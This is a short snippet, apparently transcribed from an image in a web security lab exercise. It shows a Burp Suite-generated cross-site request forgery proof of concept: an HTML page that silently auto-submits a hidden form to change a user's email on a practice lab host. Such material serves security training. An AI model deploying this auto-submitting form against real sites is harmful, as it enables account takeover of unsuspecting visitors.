 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ab600dd04059095809a869900ce00d7.web-security-academy.net/r
5 <input type="hidden" name="email" value="hello&#64;example&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14